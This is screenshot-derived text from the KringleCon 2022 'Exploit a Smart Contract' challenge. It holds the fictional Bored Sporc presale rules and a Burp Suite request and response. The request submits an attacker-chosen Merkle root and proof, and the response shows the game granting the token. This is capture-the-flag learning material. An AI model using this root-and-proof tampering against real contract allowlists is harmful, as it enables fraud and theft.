 https://2022.kringlecon.com
3. To check if you're on the list, enter your wallet address and the string of proof values
that we gave you when we told you that you were on the pre-approved list. Those
values should be hex strings (i.e. start with "0x" and consist of a bunch of values that
are 0-9 or "a," "b," "c," "d," "e," or "f"). If you're confused, give us a shout and we can
help.
4. If you're not on the presale list, you're not on the list. Don't beg and plead with us
to put you on the list. Seriously - we've only put Sporcs that we're tight with on the
list. WE decided who's on the list (COOL SPORCS ONLY). We don't just let anyone on.
If we were putting you on the list, we would've contacted you... not the other way
around.
5. Once you've confirmed everything works and you're sure you have the whole
validated-and-on-the-list thing down, just go find a KTM and pre-approve a 100 KC
transaction from the wallet you validated. That way, the funds are ready to go. Our
Wallet Address is 0xe8fC6f6a76BE243122E3d01A1c544F87f1264d3a.
6. Once you've pre-approved the payment, come back here do the same thing you did
when you validated your address, just uncheck the "Validate Only" thing. Then, we'll
grab your K'Coin, mint a brand spankin' new Sporc, and fire it into your wallet. Zap!
Just like that, you'll be the owner of an amazing piece of the digital domain and a
member of the Bored Sporc Rowboat Society for life! (Or, until you decide to cash-out
and sell your Bored Sporc).
2
1
1
New [Achievement] Unlocked: Exploit a Smart Contract!
Click here to see this item in your badge.
Wallet Address:
New Narrative Unlocked!
Click here to see this item in your badge.
Proof Values:
New Narrative Unlocked!
Click here to see this item in your badge.
Validate Only
New [Objective] Unlocked: Visit Santa in the Castle!
Click here to see this item in your badge.
You Got 100 coins!
Use them to buy hats and NFTs.
Hi there! I'm curious, is there any vulnerability in
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
92 × 93 × 94 × 95 × +
Send Cancel < > Target: https://boredsporcrowboatsociety.com HT
Request
Pretty Raw Hex \n
1 POST /cgi-bin/presale HTTP/1.1
2 Host: boredsporcrowboatsociety.com
3 Cookie:
4 User-Agent:
5 Accept: */*
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 278
10 Origin: https://boredsporcrowboatsociety.com
11 Dnt: 1
12 Referer:
https://boredsporcrowboatsociety.com/presale.html?&challenge=bsrs&username=IeFeec2e&id=782f841a-4d4b-4daa-9d
91-398b59bf35fd&area=level5&location=14,15&tokens=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 {
"WalletID":"0x ",
"Root":"0xa5c4a44bca0483eb74440789f1388f36e1989eee70595ef9c5a15d46e9ebedcd",
"Proof":"0x5380c7b7ae81a58eb98d9c78de4a1fd7fd9535fc953ed2be602daaa41767312a",
"Validate":"false",
"Session":"782f841a-4d4b-4daa-9d91-398b59bf35fd"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 server: nginx/1.23.2
3 date: Mon, 16 Jan 2023 17:04:39 GMT
4 content-type: application/json
5 via: 1.1 google
6 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
7 Connection: close
8 Content-Length: 563
9
10 {
"Response":
"Success! You are now the proud owner of BSRS Token #000738. You can find more information at https://bore
dsporcrowboatsociety.com/TOKENS/BSRS738, or check it out in the gallery!<br>Transaction: 0x6bc5a5bd32575a8
8c384f7a6c6e7c87a65d5285f6396fe767b422a2256265b58, Block: 111141<br><br>Remember: Just like we planned, t
ell everyone you know to <u><em>BUY A BoredSporc</em></u>.<br>When general sales start, and the humans st
art buying them up, the prices will skyrocket, and we all sell at once!<br><br>The market will tank, but
we'll all be rich!!!"
}
11
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers